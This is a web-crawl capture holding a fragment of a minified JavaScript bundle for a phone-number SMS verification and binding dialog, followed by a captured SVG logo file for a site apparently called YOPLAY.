this.hasMobile}},watch:{userInfo(t,e){this.mobileNo.val=t.mobileNo}},methods:{...Object(a["b"])(["customerInfo"]),...Object(a["d"])(["SET_MOBIELVALIDATE_INFO"]),onShow(t,e){this.canUseCache=!!t.canUseCache,this.use=t.use||3,this.callBack=e,this.source=t.source||"",this.needCallBackWhenClose=t.needCallBackWhenClose||!1,this.notAllowClose=t.notAllowClose||!1,this.canUseCache&&this.mobileValidateInfo.validateId&&3!=this.use?this.callBack(this.mobileValidateInfo):(this.isShow=!0,this.initForm(),this.mobileNo.val=this.hasMobile?this.userInfo.mobileNo:"",this.smsCode.val="",this.reset())},initForm(){this.mobileNo={val:"",msg:"",isError:!0},this.smsCode={val:"",msg:"",isError:!0},this.mobileNo.val=this.hasMobile?this.userInfo.mobileNo:"",this.phoneCountry=this.userInfo.mobileNo&&this.mobileNo.val==this.userInfo.mobileNo?this.userInfo.phonePrefix:this.defaultCountry},onClose(){this.needCallBackWhenClose&&this.callBack({isClose:!0}),this.notAllowClose||(this.isShow=!1)},reset(){this.$refs.countDown&&this.$refs.countDown.init()},toService(){this.$openService()},onSubmit(){this.verifySmsCode()},verifySmsCode(){return this.$api.verifyPhoneCode({messageId:this.messageId,use:this.use,smsCode:this.smsCode.val,loginName:this.loginName}).then(({head:t,body:e})=>{"0000"==t.errCode&&(this.validateId=e.validateId,this.isLogin&&this.SET_MOBIELVALIDATE_INFO({validateId:this.validateId,messageId:this.messageId,loginName:this.loginName}),3==this.use?this.$api.bindMobile({messageId:this.messageId,validateId:this.validateId,smsCode:this.smsCode.val}).then(t=>{let{head:e,body:i}=t;"0000"==e.errCode&&(this.source?(this.isShow=!1,this.callBack()):(this.customerInfo(),this.$message.success("绑定手机成功"),this.isShow=!1,this.callBack()))}):(this.isShow=!1,this.callBack({messageId:this.messageId,validateId:this.validateId})))})},getSmsCode(){if(3==this.use){if(1==this.lockBalanceStatus)return this.$message.error("无法操作，请先进行安全验证"),this.$eventBus.$emit("unlockBalance"),void this.onClose();if(2==this.lockBalanceStatus)return this.$message.error("无法操作，请联系客服"),void this.onClose()}this.messageId="";const t={use:this.use,mobileNo:this.$encrypt(this.mobileNo.val)};3==this.use&&(t.phonePrefix="00"+this.phonePrefix);const e=this.hasMobile?this.$api.loginNameSendCode:this.$api.mobileSendCode;return e(t).then(({head:t,body:e})=>{"0000"===t.errCode&&(this.messageId=e.messageId)})},validatePhone(){this.$validator.phoneNumber(this.mobileNo,this.phoneCountry)},validateSmsCode(){this.$validator.smsCode(this.smsCode)}}},c=r,l=(i("b71d"),i("717a"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"c0f44696",null);e["a"]=d.exports},fe70:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gh.6ad2b9cb.svg"},fe7e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ru.182478bc.svg"},fed2:function(t,e,i){},ff79:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bt.927ecffd.svg"},ff8c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/littleAmount.85e351f7.svg"},ff8e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dialog.27cfc7f3.png"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/YOPLAY-a.befff89f.svg
body_size: 2319
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.2167 13.011L34.9556 21.9251V26H37.2556V21.8756L40 13.011H37.6L36.1056 18.7741L34.4667 13.011H32.2167Z" fill="url(#paint0_linear_8342_23037)"/>
<path d="M0 13L2.74444 21.9196V25.989H5.04444V21.8701L7.78333 13H5.38333L3.89444 18.7686L2.25 13H0Z" fill="url(#paint1_linear_8342_23037)"/>
<path d="M8.71667 13.011L7.34444 17.5203V26H11.6056L14.7389 22.508V13.011H8.71667ZM12.4889 21.6392L10.5778 23.8223H9.69445V15.1887H12.4833V21.6337L12.4889 21.6392Z" fill="url(#paint2_linear_8342_23037)"/>
<path d="M15.8167 13.011V26H18.1167V15.5296L20.9056 18.6806L19.0444 20.8143V24.0588L23.9389 18.6311L18.9 13.011H15.8167Z" fill="url(#paint3_linear_8342_23037)"/>
<path d="M22.2778 13.011V15.5296L24.6278 18.1967V13.011H22.2778Z" fill="url(#paint4_linear_8342_23037)"/>
<path d="M24.6278 19.1646L22.2778 21.8316V26H28.5944V23.8168H24.6278V19.1646Z" fill="url(#paint5_linear_8342_23037)"/>
<path d="M26.1944 22.9425H28.5944V16.2555L30.9889 23.8168H29.4722V26H34.0778L30.0833 13.011H26.1944V22.9425Z" fill="url(#paint6_linear_8342_23037)"/>
<defs>
<linearGradient id="paint0_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint1_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint2_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint3_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint4_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint5_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint6_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
</defs>
</svg>
